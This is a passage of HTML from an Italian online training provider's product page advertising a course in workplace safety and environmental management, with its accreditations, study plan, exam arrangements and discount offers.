<p><strong>ISCRIVITI</strong> al presente corso e avrai inclusa la tua partecipazione in presenza o a distanza agli <strong><em>Eventi Formativi tenuti dal Coach Tommaso Barone</em></strong>: <a href="https://www.tommasobarone.it/eventi-formativi-gratuiti-di-tommaso-barone/">https://www.tommasobarone.it/eventi-formativi-gratuiti-di-tommaso-barone/</a></p>
<p><strong> </strong></p>
<p style="font-weight: 400;"><strong>+ Vantaggi Aggiuntivi di ICOTEA con FORMAZIONE24H:</strong></p>
<p style="font-weight: 400;"><strong>Grazie alla partnership tra ICOTEA e FORMAZIONE24H, <u>gratuitamente</u></strong>, al termine del percorso dopo aver superato l’esame finale, conseguirai i seguenti vantaggi:</p>
<ul style="font-weight: 400;">
<li>Attestato di Qualità e Qualificazione Professionale L.4/13 per <strong><strong>RSPP </strong></strong><em>(L’<strong>Attestato di Qualità e Qualificazione Professionale </strong>rilasciato da<strong> Formazione24H</strong>, ai sensi della L. 4/2013, permette ai docenti di ottenere l’autorizzazione del Dirigente Scolastico per svolgere, in orario extra-scolastico, la libera professione non regolamentata di RSPP. Tale obbligo è previsto dal comma 15 dell’art. 508 del D.Lgs. n. 297/1994.)</em></li>
<li>Iscrizione Elenco Nazionale Professionisti L.4/13</li>
<li>Inserisci dicitura “professionista di cui alla Legge n. 4/13” nelle fatture</li>
<li>Partecipazione gratuita ai Convegni</li>
<li>Tessera Socio Professionista</li>
<li>Accesso al Network di professionisti</li>
<li>Certificazione CFP/ECM gratuite</li>
</ul>
		</div>
				</div>
				<div class="elementor-element elementor-element-ba5d7dc elementor-widget elementor-widget-html" data-id="ba5d7dc" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script>
    function customReadMoreFunc() {
  var btnText = document.getElementById("rm_btn");
  var div_read_more = document.getElementById("contenuto-prodotto");
  
  if (btnText.innerHTML === "Read less" || btnText.innerHTML === "Leggi meno") {
    btnText.innerHTML = "Leggi di più";
    div_read_more.classList.add("gradient_read_more");
  } else {
    btnText.innerHTML = "Leggi meno";
    div_read_more.classList.remove("gradient_read_more");
  }
}
</script>

<button onclick="customReadMoreFunc()" id="rm_btn" class="product__button">Leggi di più</button>		</div>
				</div>
				<div class="elementor-element elementor-element-3f65ca9e elementor-widget-mobile__width-inherit product__accordion elementor-widget elementor-widget-woocommerce-product-data-tabs" data-id="3f65ca9e" data-element_type="widget" id="contenuto-prodotto" data-widget_type="woocommerce-product-data-tabs.default">
				<div class="elementor-widget-container">
			
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="custom-tab-1_tab" id="tab-title-custom-tab-1" role="tab" aria-controls="tab-custom-tab-1">
					<a href="#tab-custom-tab-1">
						Autorizzazione ICOTEA					</a>
				</li>
							<li class="custom-tab-2_tab" id="tab-title-custom-tab-2" role="tab" aria-controls="tab-custom-tab-2">
					<a href="#tab-custom-tab-2">
						Titoli di accesso Sicurezza e Gestione Ambientale					</a>
				</li>
							<li class="custom-tab-3_tab" id="tab-title-custom-tab-3" role="tab" aria-controls="tab-custom-tab-3">
					<a href="#tab-custom-tab-3">
						Destinatari Sicurezza e Gestione Ambientale					</a>
				</li>
							<li class="custom-tab-4_tab" id="tab-title-custom-tab-4" role="tab" aria-controls="tab-custom-tab-4">
					<a href="#tab-custom-tab-4">
						Sbocchi professionali Sicurezza e Gestione Ambientale					</a>
				</li>
							<li class="custom-tab-5_tab" id="tab-title-custom-tab-5" role="tab" aria-controls="tab-custom-tab-5">
					<a href="#tab-custom-tab-5">
						Modalità di svolgimento Lezioni ed Esami 					</a>
				</li>
							<li class="custom-tab-6_tab" id="tab-title-custom-tab-6" role="tab" aria-controls="tab-custom-tab-6">
					<a href="#tab-custom-tab-6">
						Piano di Studi Sicurezza e Gestione Ambientale					</a>
				</li>
							<li class="custom-tab-7_tab" id="tab-title-custom-tab-7" role="tab" aria-controls="tab-custom-tab-7">
					<a href="#tab-custom-tab-7">
						Vantaggi Economici e Servizi Aggiuntivi					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--custom-tab-1 panel entry-content wc-tab" id="tab-custom-tab-1" role="tabpanel" aria-labelledby="tab-title-custom-tab-1">
				<h2>Autorizzazione ICOTEA</h2><p>ICOTEA oltre essere ente di formazione, accreditato in più regioni è Provider ECM n.4182 sia per la formazione a distanza che residenziale. Il corso è valido ai fini dell’aggiornamento continuo per la professione sanitarie. Dopo aver superato gli esami finali al corsista verrà anche convalidato sulla piattaforma dell’Agenas gli ECM conseguiti n. 50.<br />
Inoltre Icotea è accreditata presso altri Albi/Ordini/Collegi Professionali. A fine percorso verranno convalidati anche CFP, crediti formativi professionali, per i professionisti che ne faranno richiesta.<br />
Icotea è autorizzata ai sensi della Direttiva 170/2016 per la formazione continua del personale docente. Tale percorso è inserito anche sulla Piattaforma SOFIA, ai docenti che faranno richiesta sarà rilasciato anche l’attestato finale dalla piattaforma.<br />
Gli attestati rilasciati, a seguito di superamento di verifica finale, hanno validità in Italia e all'estero e sono spendibili ai fini di concorsi pubblici, bandi di selezione, avanzamento di carriera, libera professione ecc.<br />
MEPA: ICOTEA è Ente abilitato da parte di MEF e Consip per l’erogazione della formazione ai dipendenti pubblici, pertanto le spettanze dovute sono a carico della Pubblica Amministrazione.<br />
ICOTEA, è anche in partnership con FORMAZIONE24H associazione nazionale di categoria accreditata dal MISE oggi Ministero delle Imprese e del Made Italy , in data 15/05/2020, per la tutela di professionisti non iscritti ad Albi/Collegi/Ordini che svolgono attività intellettuali non regolamentate in Italia.<br />
Dopo aver conseguito l’attestato finale con ICOTEA, potrai usufruire anche di vantaggi di FORMAZIONE24H, ti sarà rilasciato un ulteriore Attestato di Qualità e Qualificazione Professionale dei Servizi Prestati, ai sensi degli artt. 7 e 8 della Legge n. 4 del 2013, per la tua professione.<br />
ICOTEA ha ottenuto la CERTIFICAZIONE ISO 9001:2015 dal gruppo RINA in materia di progettazione ed erogazione di corsi IAF:37/34/35.</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--custom-tab-2 panel entry-content wc-tab" id="tab-custom-tab-2" role="tabpanel" aria-labelledby="tab-title-custom-tab-2">
				<h2>Titoli di accesso Sicurezza e Gestione Ambientale</h2><div class="panel panel-default">
<div id="collapseTab-696" class="panel-collapse collapse in" role="tabpanel" aria-labelledby="heading-696" aria-expanded="true">
<div class="panel-body">
<p>Diplomati quinquennali in area disciplinare tecnica o scientifica</p>
</div>
</div>
</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--custom-tab-3 panel entry-content wc-tab" id="tab-custom-tab-3" role="tabpanel" aria-labelledby="tab-title-custom-tab-3">
				<h2>Destinatari Sicurezza e Gestione Ambientale</h2><p>•L'accesso al corso è rivolto a: a tutti i professionisti o dipendenti che operano nel settore sicurezza sul lavoro.<br />
•Benefici: 50 crediti ECM riconosciuti dal Ministero della Salute, in quanto ICOTEA è accreditato Provider ECM n. 4182 sia per la formazione a distanza che residenziale.<br />
•Rilascio dei CFP crediti formativi professionali per i professionisti iscritti ad Albi che faranno richiesta.<br />
•Al termine del percorso ai Docenti verrà rilasciato anche l’Attestato scaricato dalla piattaforma SOFIA.</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--custom-tab-4 panel entry-content wc-tab" id="tab-custom-tab-4" role="tabpanel" aria-labelledby="tab-title-custom-tab-4">
				<h2>Sbocchi professionali Sicurezza e Gestione Ambientale</h2><p>•Pubblica Amministrazione<br />
•Servizio Sanitario Nazionale<br />
•Ambulatori e polispecialistici<br />
•Libera professione<br />
•Residenze sanitarie assistite<br />
•Ambulatori medici associati<br />
•Enti e associazioni in ambito sanitario e/o sociale.</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--custom-tab-5 panel entry-content wc-tab" id="tab-custom-tab-5" role="tabpanel" aria-labelledby="tab-title-custom-tab-5">
				<h2>Modalità di svolgimento Lezioni ed Esami </h2><p><strong>Modalità erogazione LEZIONI:</strong><br />
•Entro 24 ore dall’ iscrizione, ti sarà comunicata la procedura di registrazione e chiave di accesso per accedere alla piattaforma e-learning di ICOTEA dove troverai tutte le lezioni sincrone ed esami del tuo percorso formativo.<br />
• Per registrarti sulla piattaforma devi cliccare su “ACCEDI E-LEARNING”: https://uni.icotea.it/ - posta sul sito Icotea https://www.icotea.it/ in alto a destra della home page.<br />
• Qui ti sarà richiesto di inserire: username, password e di abilitare il tuo riconoscimento biometrico facciale.<br />
• Il riconoscimento biometrico facciale è un sistema automatico che controlla che tu stia seguendo le lezioni. Per abilitarlo ti sarà chiesto di scattarti una foto tramite la webcam del tuo pc o fotocamera del dispositivo da cui ti colleghi. Per la foto ti raccomandiamo di inquadrare totalmente il volto, senza coprire lo stesso con mani, capelli, cuffie o altro.<br />
• Le lezioni sono sequenziali e sincrone, coinvolgendo gli studenti in tempo reale. Questo approccio promuove un'interazione immediata con il contenuto e il docente, creando un ambiente di apprendimento dinamico e coinvolgente. Le lezioni verranno registrate e rese disponibili online 24/7 per la consultazione in qualsiasi momento.<br />
• Avrai il supporto di un tutor che ti seguirà durante il tuo percorso formativo, rispondendo entro 24 ore ad eventuali domande o richieste, che verranno inoltrate all’indirizzo e-mail <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="97e3e2e3f8e5d7fef4f8e3f2f6b9fee3">[email&#160;protected]</a> .<br />
<strong>Modalità svolgimento ESAME:</strong><br />
•Gli esami finali consistono in una serie di test a risposta multipla ed esame orale:<br />
• Ti sarà chiesto di completare una verifica a risposta multipla tramite la piattaforma e-learning di Icotea.<br />
• Seguirà un esame orale, effettuato dal docente del tuo corso, mediante piattaforma ZOOM/Google Meet.<br />
• Le domande poste dal docente verteranno sugli argomenti previsti dal piano studi del tuo percorso formativo.<br />
Dopo aver ricevuto sulla tua email l’esito positivo dell’esame finale (non intermedi), potrai scaricare e stampare l’attestato di fine corso direttamente alla voce “i miei certificati” presente sul tuo profilo registrato in piattaforma https://uni.icotea.it/ . L’attestato di fine corso si può scaricare e stampare solo dopo:<br />
• il superamento positivo dell’esame finale;<br />
• la verifica delle presenze registrate sul report di accesso;<br />
• il completamento del percorso;<br />
• la verifica della regolarità dei versamenti ai percorsi formativi/servizi ICOTEA.</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--custom-tab-6 panel entry-content wc-tab" id="tab-custom-tab-6" role="tabpanel" aria-labelledby="tab-title-custom-tab-6">
				<h2>Piano di Studi Sicurezza e Gestione Ambientale</h2><table>
<tbody>
<tr>
<td width="342"><strong>Piano di Studi</strong></td>
<td width="113"><strong>Monte Ore</strong></td>
</tr>
<tr>
<td width="342">Il Quadro Normativo in Materia di Sicurezza sul Lavoro</td>
<td width="113"><strong>150</strong></td>
</tr>
<tr>
<td width="342">La Sorveglianza Sanitaria</td>
</tr>
<tr>
<td width="342">Il Sistema Antincendio</td>
</tr>
<tr>
<td width="342">Obblighi dei Lavoratori</td>
</tr>
<tr>
<td width="342">Il Primo Soccorso</td>
</tr>
<tr>
<td width="342">Principali Fattori di Rischio</td>
</tr>
<tr>
<td width="342">DVR e DUVRI</td>
</tr>
<tr>
<td width="342">Dispositivi Protezione Individuale e Schede Sicurezza</td>
</tr>
<tr>
<td width="342">Lo Stress Correlato</td>
</tr>
<tr>
<td width="342">Il Rischio Alcol e Lavoro</td>
</tr>
<tr>
<td width="342">La Sicurezza nei Cantieri Edili</p>
<p>&nbsp;</td>
</tr>
<tr>
<td width="342">I DPI nei Cantieri Edili</td>
</tr>
<tr>
<td width="342">L’uso del Ponteggio</td>
</tr>
<tr>
<td width="342">Mobbing nella Pubblica Amministrazione</td>
</tr>
<tr>
<td width="342">Sicurezza nella Pubblica Amministrazione</td>
</tr>
<tr>
<td width="342">Sicurezza Dati nelle Istituzione Scolastiche</td>
</tr>
<tr>
<td width="342">Il SGS integrato nelle ASP</td>
</tr>
<tr>
<td width="342">Il Sistema di Gestione Qualità</td>
</tr>
<tr>
<td width="342">Gestione delle Risorse Umane</td>
</tr>
<tr>
<td width="342">Il Sistema Gestione Ambientale</td>
</tr>
<tr>
<td colspan="2" width="436"><strong>Esame Finale</strong></td>
</tr>
<tr>
<td width="113"><strong>150</strong></td>
</tr>
</tbody>
</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--custom-tab-7 panel entry-content wc-tab" id="tab-custom-tab-7" role="tabpanel" aria-labelledby="tab-title-custom-tab-7">
				<h2>Vantaggi Economici e Servizi Aggiuntivi</h2><p><span style="font-weight: 400;">Iscrivendoti ai percorsi formativi ICOTEA potrai usufruire di una varietà di vantaggi economici e servizi aggiuntivi.</span></p>
<p><b>PIÙ TI FORMI, PIÙ RISPARMI</b><span style="font-weight: 400;">: sconti sul totale del carrello fino al </span><b>20%</b><span style="font-weight: 400;">, se ti iscriverai entro il </span><b>31 Gennaio 2026</b><span style="font-weight: 400;">:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Acquista </span><b>2 corsi</b><span style="font-weight: 400;"> e avrai </span><b>subito</b><span style="font-weight: 400;"> lo </span><b>sconto</b><span style="font-weight: 400;"> del </span><b>10%</b></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Da </span><b>3 corsi</b><span style="font-weight: 400;"> in su avrai subito lo sconto del </span><b>20%</b></li>
</ul>
<p><span style="font-weight: 400;">È possibile </span><b>acquistare corsi per persone diverse.</b></p>
<p><b>+ VANTAGGI ECONOMICI: </b></p>
<p><span style="font-weight: 400;">ICOTEA offre ai suoi corsisti una serie di agevolazioni che rendono l'accesso alla formazione conveniente e risparmi sul totale carrello.</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">È possibile </span><b>rateizzare senza costi aggiuntivi</b><span style="font-weight: 400;">: pagata la quota d’iscrizione/acconto, la restante somma potrà essere rateizzata secondo le tue esigenze, senza costi aggiuntivi.</span></li>
<li style="font-weight: 400;" aria-level="1"><b>codice promozionale</b><span style="font-weight: 400;">: Sei già un corsista ICOTEA, iscriviti ad altri, inserendo il codice promozionale riceverai immediatamente uno sconto aggiuntivo del </span><b>5%. </b><span style="font-weight: 400;">Lo sconto verrà applicato subito sul totale del carrello;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">ICOTEA è accreditata dal MIUR ai sensi della Direttiva 170/16, permettendo ai docenti di usufruire della </span><b>carta del docente</b><span style="font-weight: 400;">, codice esercente ZAIXV.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">I giovani di età compresa tra i 18 e i 35 anni possono usufruire dello sconto del 5% con la </span><b>carta giovani</b><span style="font-weight: 400;">.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">ICOTEA è anche accreditata dal </span><b>MEPA</b><span style="font-weight: 400;">, il portale degli acquisti della Pubblica Amministrazione. Questo strumento permette alle P.A. di acquistare percorsi formativi di qualità ad un prezzo conveniente, assicurando ai dipendenti i massimi standard di apprendimento.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Infine, i percorsi formativi di ICOTEA sono </span><b>esenti da iva</b><span style="font-weight: 400;">, offrendo ai corsisti la possibilità di usufruire di una percentuale maggiore di detrazione fiscale.</span></li>
</ul>
<p><span style="font-weight: 400;">Grazie a questi sconti, ICOTEA offre ai suoi corsisti la possibilità di ottenere un ottimo rapporto qualità-prezzo, assicurando un'esperienza formativa di qualità ad un prezzo competitivo.</span></p>
<p><b>+ SERVIZI AGGIUNTIVI</b></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">ICOTEA offre diversi servizi aggiuntivi ai propri studenti, tra cui </span><a href="https://www.icotea.it/formazione-24h"><b>FORMAZIONE24H</b></a><span style="font-weight: 400;">, che è un'associazione nazionale di categoria accreditata dal Ministero dello Sviluppo Economico per le professioni intellettuali. </span><a href="https://www.icotea.it/orientamento"><b>SPORTELLO ORIENTAMENTO</b></a> <span style="font-weight: 400;">per conoscere quali corsi singoli si devono conseguire per colmare il proprio debito formativo. Inoltre, ICOTEA offre </span><a href="https://www.icotea.it/categoria-prodotto/servizi-studenti"><b>SERVIZI STUDENTI</b></a><span style="font-weight: 400;"> per la certificazione e il rilascio di titoli. ICOTEA dispone anche di un esperto in sicurezza e igiene nel settore della scuola, della pubblica amministrazione e aziendale, </span><a href="https://www.icotea.it/tommaso-barone-sicurezza-scuola-e-pa"><b>TOMMASO BARONE</b></a><span style="font-weight: 400;">, che lavora da oltre vent'anni in questo campo. Inoltre, è presente uno sportello di orientamento per la crescita professionale e un'agenzia di interpretariato e traduzione, </span><a href="https://www.icotea.it/e-converter-agenzia-di-traduzione"><b>E-CONVERTER</b></a><span style="font-weight: 400;">.</span></li>
</ul>
			</div>
		
			</div>

		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-a440634 product__perche elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a440634" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cab41e9" data-id="cab41e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4282d62 priori--font elementor-widget elementor-widget-heading" data-id="4282d62" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Perché scegliere Icotea</h2>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-3f00b6e elementor-section-full_width product__perche__elenco elementor-section-height-default elementor-section-height-default" data-id="3f00b6e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9d44e4a" data-id="9d44e4a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ce1362 elementor-position-left elementor-mobile-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="6ce1362" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><g><path d="m22.25 23.25 -3 -4.5V13.5c0 -2.13 -4.31 -4.42 -5.5 -5.45" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m15.71 14.79 -3.65 -2.92a1.3 1.3 0 1 0 -1.84 1.84l3.53 4v2.5c0 1.18 1.69 3 1.69 3" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M13.75 20.21a1.51 1.51 0 0 1 -1.5 1.54h-9a1.5 1.5 0 0 1 -1.5 -1.5v-18a1.5 1.5 0 0 1 1.5 -1.5h9a1.5 1.5 0 0 1 1.5 1.5v11" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M7 14.18a3 3 0 0 1 0.63 -5.93 2.91 2.91 0 0 1 1.7 0.53" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m4.75 3.5 0 1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m10.75 18 0 1" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></g></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Paga ora la quota d'iscrizione/acconto,  &#9432;						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						il saldo finale è rateizzabile secondo le tue esigenze, senza costi aggiuntivi.					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0988a46 elementor-position-left elementor-mobile-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="0988a46" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" id="Livello_1" data-name="Livello 1" viewBox="0 0 24 24"><defs><style>      .cls-1 {        fill: none;        stroke: #000;        stroke-width: 1.5px;      }    </style></defs><path class="cls-1" d="M23.25,15v3.5c0,.83-.67,1.5-1.5,1.5H2.25c-.83,0-1.5-.67-1.5-1.5v-3.5c1.66,0,3-1.34,3-3s-1.34-3-3-3v-3.5c0-.83.67-1.5,1.5-1.5h19.5c.83,0,1.5.67,1.5,1.5v3.5c-1.66,0-3,1.34-3,3s1.34,3,3,3Z"></path><path class="cls-1" d="M7.25,9c0,.83.67,1.5,1.5,1.5s1.5-.67,1.5-1.5-.67-1.5-1.5-1.5-1.5.67-1.5,1.5"></path><path class="cls-1" d="M14.5,15c0,.83.67,1.5,1.5,1.5s1.5-.67,1.5-1.5-.67-1.5-1.5-1.5-1.5.67-1.5,1.5"></path><path class="cls-1" d="M15.75,8.25l-7.5,7.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Sconti immediati						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						l'importo varia in base alla quantità di corsi che inserisci nel carrello.					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-021bdc9 elementor-position-left elementor-mobile-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="021bdc9" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" id="Livello_1" data-name="Livello 1" viewBox="0 0 24 24"><defs><style>      .cls-1 {        fill: none;        stroke: #000;        stroke-width: 1.5px;      }    </style></defs><path class="cls-1" d="M23.25,10.5c0,1.66-1.34,3-3,3"></path><path class="cls-1" d="M6,6.8c-1.61,1.05-2.82,2.62-3.4,4.45H.75v6h2.49c.52.91,1.2,1.71,2.01,2.37v2.88c0,.41.34.75.75.75h1.5c.41,0,.75-.34.75-.75v-1.24c1.95.65,4.05.65,6,.01v1.23c0,.41.34.75.75.75h1.5c.41,0,.75-.34.75-.75v-2.86c1.87-1.49,2.98-3.74,3-6.14-.04-2.73-1.45-5.25-3.76-6.71"></path><path class="cls-1" d="M8.25,7.5c1.89-.94,4.11-.94,6,0"></path><path class="cls-1" d="M8.25,3.75c0,1.66,1.34,3,3,3s3-1.34,3-3-1.34-3-3-3-3,1.34-3,3"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Più ti formi, più risparmi!  &#9432;						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Acquista più corsi subito sconto fino al 20% sul totale del carrello.					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f27ab09 elementor-position-left elementor-mobile-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="f27ab09" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" d="M13.16 15.75a0.64 0.64 0 0 0 -0.66 0.61v5.79a0.63 0.63 0 0 0 0.65 0.6h9.44a0.64 0.64 0 0 0 0.66 -0.61V16.5a0.78 0.78 0 0 0 -0.81 -0.75h-9.28Z" stroke-width="1.5"></path><path stroke="#000000" d="M17.865 19.63a0.375 0.375 0 0 1 0 -0.75" stroke-width="1.5"></path><path stroke="#000000" d="M17.865 19.63a0.375 0.375 0 0 0 0 -0.75" stroke-width="1.5"></path><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" d="M12.5 19.55a7.54 7.54 0 0 1 -5 1.95C4.11 21.5 0.75 19 0.75 15.87S3.41 9.42 5.45 8C4.86 6.7 4.39 5.67 4 4.89a1.5 1.5 0 0 1 1.38 -2.14h5.12" stroke-width="1.5"></path><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" d="M11.8 10.15a9.83 9.83 0 0 1 2.45 5.6" stroke-width="1.5"></path><g><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" d="M5.83 17.34a2.22 2.22 0 0 0 1.86 0.88c1.14 0 2.06 -0.69 2.06 -1.55 0 -0.86 -0.92 -1.54 -2.06 -1.54 -1.14 0 -2.06 -0.7 -2.06 -1.55 0 -0.85 0.92 -1.58 2.06 -1.58a2.22 2.22 0 0 1 1.86 0.88" stroke-width="1.5"></path><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" d="M7.69 18.22v1.03" stroke-width="1.5"></path><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" d="M7.69 11v1.03" stroke-width="1.5"></path></g><g><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" d="M23.25 4.79V1.25h-3.54" stroke-width="1.5"></path><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" d="M23.25 1.25 20 4.5a1.42 1.42 0 0 1 -1.44 0.36l-3.67 -1a1.43 1.43 0 0 0 -1.39 0.38L9.75 8" stroke-width="1.5"></path></g></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Altri vantaggi economici! &#9432;						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Scopri gli altri benefici a cui puoi accedere scegliendo Icotea.					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0f87b8c elementor-position-left elementor-mobile-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="0f87b8c" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>database-connect</title><path d="M0.75 3.001a3.75 2.25 0 1 0 7.5 0 3.75 2.25 0 1 0 -7.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M0.75 3v4.5c0 1.242 1.679 2.25 3.75 2.25S8.25 8.743 8.25 7.5V3" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M0.75 16.501a3.75 2.25 0 1 0 7.5 0 3.75 2.25 0 1 0 -7.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M0.75 16.5V21c0 1.242 1.679 2.25 3.75 2.25S8.25 22.243 8.25 21v-4.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.75 3.001a3.75 2.25 0 1 0 7.5 0 3.75 2.25 0 1 0 -7.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.75 3v4.5c0 1.242 1.679 2.25 3.75 2.25s3.75 -1.008 3.75 -2.25V3" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.75 16.501a3.75 2.25 0 1 0 7.5 0 3.75 2.25 0 1 0 -7.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.75 16.5V21c0 1.242 1.679 2.25 3.75 2.25s3.75 -1.008 3.75 -2.25v-4.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m8.041 8.244 7.79 7.79" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m8.25 16.5 7.941 -7.94" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Hub4Minds						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Campus, Meeting, Convention, Training, Coworking, Mostre, Fiere ed Eventi.					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-abfee67 product__perche__recensioni elementor-widget elementor-widget-shortcode" data-id="abfee67" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
